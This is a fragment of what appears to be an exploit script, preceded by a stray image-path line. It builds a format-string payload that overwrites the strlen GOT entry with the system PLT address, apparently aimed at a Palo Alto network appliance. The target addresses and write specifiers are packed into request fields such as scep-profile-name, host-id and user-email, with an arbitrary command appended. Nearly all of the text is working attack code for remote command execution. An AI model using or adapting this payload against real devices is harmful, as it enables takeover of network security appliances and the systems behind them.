 strlen_GOT = 0x626410
system_PLT = 0x407110
# Address to write to
palo_host_addr = strlen_GOT #strlen GOT
palo_str = struct.pack("<Q", palo_host_addr+3)
palo_safe = palo_str.replace("\x00","%10$c")
palo_str2 = struct.pack("<Q", palo_host_addr+2)
palo_safe2 = palo_str2.replace("\x00","%10$c")
palo_str3 = struct.pack("<Q", palo_host_addr)
palo_safe3 = palo_str3.replace("\x00","%10$c")
# Address being written
ampresand = system_PLT #system PLT
fmt = '%70$n'
fmt += '%' + str((ampresand>>16)&0xff) + 'c'
fmt += '%24$hhn'
fmt += '%' + str((ampresand&0xffff)-((ampresand>>16)&0xff)) + 'c'
fmt += '%32$hn'
data = "scep-profile-name=" # Offset 24
data += palo_safe2
data += "&appauthcookie="
data += palo_safe3 # Offset 32
data += "&host-id="
data += palo_safe # Offset 70
data += "&user-email="
data += fmt
data += "&user="
data += cmd